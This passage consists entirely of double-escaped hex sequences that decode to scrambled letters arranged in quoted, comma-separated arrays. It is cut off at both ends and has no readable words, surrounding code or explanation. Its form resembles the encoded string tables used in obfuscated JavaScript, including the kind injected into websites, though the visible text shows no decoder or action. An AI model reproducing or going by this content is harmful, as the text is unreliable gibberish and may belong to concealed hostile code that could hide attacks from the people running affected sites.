x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6